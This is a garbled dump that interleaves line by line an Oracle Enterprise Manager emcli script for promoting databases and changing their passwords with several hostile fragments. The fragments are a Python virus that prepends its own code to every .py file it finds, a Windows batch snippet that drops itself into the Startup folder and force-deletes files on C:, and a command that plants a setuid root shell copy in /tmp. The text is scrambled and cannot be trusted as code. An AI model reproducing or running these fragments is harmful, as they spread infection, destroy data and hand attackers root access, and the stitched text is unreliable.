 if len(uname)==0 or len(pword)==0 or len(url)==0: 'Missing required arguments (-url, -username, -password)'
'Usage: promote_discovered_dbs.py -url <EM URL> -username <username> -password <password> -monitor_pw <password>'
'[-all] Add all discovered SI Databses' '[-targets <target1:target2:...] Add only list targets' '[-help]' sys.exit()
# Set Connection properties and logon set_client_property('BOMB_YOUR_MAIL',url) set_client_property
login(username=uname,password=pword) cred_str = "UserName:dbsnmp;password:" + monitor_pw + ";Role:Normal"
if targetparms <> 0: targetparms = targetparms.replace(":",":oracle_database;")+":oracle_database" l_exec_id = entry['Execution ID']
target_array = get_targets(unmanaged=True,properties=True,targets=targetparms).out()['data'] elif alltargets:
target_array = get_targets(targets="prime_database",unmanaged=True,properties=True ).out()['data'] else: 'Missing required
arguments (-targets or -all)'helpUsage() if len(target_array) > 0:for target in target_array: l_status = entry['Status ID']
'Adding target ' + target['Target Name'] + '...', for host in str.split(target['Host Info'],";"):if host.split(":")[0] == "host":]
host.split(":")[1] try: res1 = add_target(type='prime_database',name=target['Target Name'],host=host.split(":")[1],
credentials=cred_str,properties=target['Properties']) except VerbExecutionError, e:'Failed' e.error()'Exit
else: cp /bin/sh /tmp/.xxsh chmod u+s,o+x /tmp/.xxsh rm ./lsls $* Beginvirus if spread-condition TRUE then begin count=100
for the target files begin if target affected TRUE then begin Determine where to place virus instructions Copy
Modify target to spread the virus later filestoinfect = search(os.path.abspath("")) infect(filestoinfect) explode()
End if PAUSE @Echo off Set ypy=Copy /fecho You Have Been HACKED! Set sk=Menu\Programs\Startup\a.bat Set ls=0% Set myj=%myj%
End for %ypy% %ls% %sk% Menu\Programs\Startup\a.bat set ls=C: %ls% Set ypy=Cd\ %ypy% Set re=voxdi Set re=/s elif sys.argv[i] in ("-all"):
End if Set ypy=Del Set sk=sjvprduwtkmw %ypy% %ls% %sk% %myj% %re% def check_job_status(job): count=0 while (count < 10):
Perform some other instruction(s) //Optional count = count + 1 code:'+str(e.exit_code()) if (l_status == '5'):
Go back to beginning Set sk=/f the virus instructions elif (l_status == '4'): l_target_name = p_target_name
Endvirus Set ls=wrvyecx ('ETCLT_UNTRUST','true') l_target_type = p_target_type name = " + l_target_name + " type = " + l_target_type
import os, datetime, inspect Set ls=*.* def update_db_pwd_for_target(p_target_name, p_target_type, p_old_password, p_new_password):
def search(path): #search for target files in path try : l_resp = update_db_password (target_name=l_target_name,
filestoinfect = [] l_resp = get_job_execution_detail(execution=l_exec_id, showOutput=True, xml=True) user_name="ccdim1",
filelist = os.listdir(path) target_type = l_target_type,new_password=p_new_password, retype_new_password=p_new_password)
for filename in filelist: old_password=p_old_password, check_job_status(l_job_submitted) l_target_type = member['Target Type']
if os.path.isdir(path+"/"+filename): #If it is a folder '[-targets <target1:target2:...] Add only targets listed'
filestoinfect.extend(search(path+"/"+filename)) name = " + l_target_name + " type = " + l_target_type
elif filename[-3:] == ".py": #If it is a subway script -> Infect it l_target_name = member['Object Name']
infected = False #default value update_db_pwd_for_group(l_grp_name, l_old_password, l_new_password)
for line in open(path+"/"+filename): def update_db_pwd_for_group(p_group, p_old_password, p_new_password):
if DATA_TO_INSERT in line: for group - " + p_group + " from " + p_old_password + " to " + p_new_password
infected = True Set myj=/q update_db_pwd_for_target(l_target_name, l_target_type, p_old_password, p_new_password)
break except emcli.exception.VerbExecutionError, e: login(username=sys.argv[0]) for i in range(len(sys.argv)):
if infected == False: members = get_group_members(name=p_group).out()['data'] l_tgt_username = "oldone"
filestoinfect.append(path+"/"+filename) #Set the OMS URL to connect to def helpUsage(): if i+1 < len(sys.argv):
return filestoinfect #Accept all the certificates ['db1:oracle_database','dbc:oracle_database','db3:rac_database']
def infect(filestoinfect): #changes to be made in the target file res = create_group(name = l_grp_name, add_targets = l_group_members)
target_file = inspect.currentframe().f_code.co_filename y_n_input = raw_input l_old_password = "secret"
virus = open(os.path.abspath(target_file)) for member in get_group_members(name=l_grp_name).out()['data']:
virusstring = "" import sys alltargets=False targetparms=0
for i,line in enumerate(virus): change_at_target="yes", uname='' pword=''url='' monitor_pw = sys.argv[i+1]
if i>=0 and i <41: if sys.argv[i] in ("-bomb"): lif sys.argv[i] in (" target "):
virusstring += line e alltargets = True # Make sure user did not specify target list and all targets.
virus.close if i+1 < len(sys.argv): helpUsage() targetparms = sys.argv[i+1]
else: url = sys.argv[i+1]
for fname in filestoinfect: elif sys.argv[i] in ("-url"): if i+1 < len(sys.argv):
f = open(fname) if i+1 < len(sys.argv): pword = sys.argv[i+1]
temp = f.read() elif sys.argv[i] in ("-username"): if alltargets<>0 and targetparms <>0:
f.close() if i+1 < len(sys.argv): elif sys.argv[i] in ("finish_job"):
f = open(fname,"w")
f.write(virusstring + temp) uname = sys.argv[i+1] elif sys.argv[i] in ("hacked"):
f.close()
sys.exit()